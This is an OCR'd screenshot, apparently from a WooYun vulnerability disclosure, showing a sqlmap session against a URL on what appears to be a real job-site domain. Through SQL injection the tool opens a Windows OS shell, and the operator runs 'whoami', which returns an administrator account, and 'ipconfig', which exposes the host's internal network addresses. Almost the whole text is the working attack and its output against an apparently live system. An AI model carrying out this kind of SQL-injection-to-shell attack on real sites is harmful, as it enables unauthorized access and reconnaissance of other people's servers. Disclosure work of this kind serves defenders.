 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://www.newjobs.com.c...
em command execution
[09:16:55] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[09:17:06] [INFO] the SQL query used returns 1 entries
[09:17:06] [INFO] retrieved: "newjobs_n01\\\\administrator"
command standard output [1]:
[*] newjobs_n01\administrator
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[09:17:15] [INFO] the SQL query used returns 10 entries
[09:17:16] [INFO] retrieved: "\\r"
[09:17:16] [INFO] retrieved: "Windows IP Configuration\\r"
[09:17:16] [INFO] retrieved: "\\r"
[09:17:16] [INFO] retrieved: "\\r"
[09:17:17] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:17:17] [INFO] retrieved: "Ethernet adapter ????:\\r"
[09:17:17] [INFO] retrieved: "\\r"
[09:17:17] [INFO] retrieved: "   Connection-specific DNS Suffix  . : \\r"
[09:17:17] [INFO] retrieved: "   IP Address. . . . . . . . . . . . : 10.0.0.8...
[09:17:18] [INFO] retrieved: "   Subnet Mask . . . . . . . . . . . : 255.0.0....
[09:17:18] [INFO] retrieved: "   Default Gateway . . . . . . . . . : 10.0.0.1...
command standard output:
---
Windows IP Configuration
Ethernet adapter ????:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 10.0.0.85
   Subnet Mask . . . . . . . . . . . : 255.0.0.0
   Default Gateway . . . . . . . . . : 10.0.0.1
---
os-shell>
www.wooyun.org